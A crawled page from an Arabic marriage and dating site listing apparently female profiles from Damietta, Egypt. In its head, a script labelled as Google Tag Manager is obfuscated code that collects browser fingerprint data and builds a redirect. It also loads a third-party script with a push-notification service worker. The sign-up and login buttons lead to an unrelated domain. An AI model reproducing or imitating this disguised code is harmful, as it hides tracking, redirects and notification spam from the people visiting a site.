

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/egypt/%D8%AF%D9%85%D9%8A%D8%A7%D8%B7/
body_size: 4800
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من دمياط-مصر مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من دمياط-مصر مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/24df483j7b/1rporh8h7.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/egypt/دمياط/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من مصر-دمياط يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من مصر-دمياط يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من مصر-دمياط يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/24df483j7b/1rporh8h7.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من دمياط-مصر مجانا">
<meta name="twitter:description" content="بنات من مصر-دمياط يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/24df483j7b/1rporh8h7.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/egypt/دمياط/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من دمياط-مصر مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51201.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1mo5967o/94iurgoh.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51201.html">سارة</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51201.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50644.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/24df483j7b/1rporh8h7.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50644.html">نور</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50644.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48428.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2g17pm9ats/2d5b1q74u.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48428.html">فاطمة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48428.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/47851.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1eklirr1/ctlllf29.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/47851.html">فاطمة</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/47851.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38543.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/25dvojlfgbh/b8brs86lk.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38543.html">نضال</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38543.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38020.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1q763la1od0/1kgsk5jk25.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38020.html">غفران</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38020.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36793.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/46ijq8ag3/2aqrd1dv1s.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36793.html">منى</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36793.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36636.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/bvj7k4421/1glhg81t.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36636.html">مروى</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36636.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35704.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dhclu0q89/1v5va5mr.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35704.html">صوفية</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35704.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35115.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7vhhorgi/24e47ll3k.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35115.html">كوثر</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35115.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34398.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1m0ekfdl87t0/84rbtu9g71.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34398.html">جليلة</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34398.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/33066.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1stn6bmi/26acntbmh.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/33066.html">سلوى</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/33066.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/32851.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d5ucgb85m/14b8ujnh3n.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/32851.html">ليلى</a></li>
<li><span>43 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/32851.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/32382.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/pr7ph8sh/19duj40sf.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/32382.html">ضحى</a></li>
<li><span>41 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/32382.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31250.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2876ujb9e/38tr7c3ov.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31250.html">نجوى</a></li>
<li><span>44 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31250.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31180.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7hop70uqs/1k9aaojqp1e.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31180.html">ابتسام</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31180.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/30430.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/26n55galt77/346tuifp3fbg.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/30430.html">مريم</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/30430.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/28842.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/dhakiojjcu/dk5sds9kdm.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/28842.html">سعاد</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/28842.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27857.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1q553cmjv/1tslljp3a.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27857.html">فاتن</a></li>
<li><span>41 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27857.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27633.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/cqhi03tfhq/29kkqks3.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27633.html">ندى</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/دمياط/">دمياط</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27633.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة مصر</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/egypt/10-رمضان/" class="tag-link">بنات للزواج من 10 رمضان مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/" class="tag-link">بنات Al Urmān</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Jawharīyah/" class="tag-link">بنات ونساء Al Jawharīyah للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abu-Kebîr/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Abu Kebîr - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Qaryah-ar-Rābi‘ah-ar-Ra’īsīyah/" class="tag-link">بنات Al Qaryah ar Rābi‘ah ar Ra’īsīyah</a>
<a href="https://wikizawaj.com/marriage/egypt/Ad-Dayr/" class="tag-link">بنات ونساء Ad Dayr للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/6-أكتوبر/" class="tag-link">بنات ونساء 6 أكتوبر للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Barrānīyah/" class="tag-link">بنات ونساء Al Barrānīyah للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Manyal/" class="tag-link">بنات ونساء Al Manyal للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Arab-el-‘Aligât/" class="tag-link">بنات للزواج من Arab el ‘Aligât مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Ḩammām/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Al Ḩammām - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Hassānīyah/" class="tag-link">بنات Al Hassānīyah على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Aḑ-Ḑahrah/" class="tag-link">بنات للزواج من Aḑ Ḑahrah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Ḩarrānīyah/" class="tag-link">بنات Al Ḩarrānīyah</a>
<a href="https://wikizawaj.com/marriage/egypt/Abu-Yiḥya/" class="tag-link">بنات Abu Yiḥya على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Abū-Dāwūd-al-‘Inab/" class="tag-link">بنات Abū Dāwūd al ‘Inab على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/As-Sabtīyah/" class="tag-link">بنات للزواج من As Sabtīyah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abū-Shunaynah/" class="tag-link">بنات للزواج من Abū Shunaynah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-‘Ashshī/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Al ‘Ashshī - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Barājīl/" class="tag-link">بنات Al Barājīl على الواتساب</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=egypt&city=دمياط', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
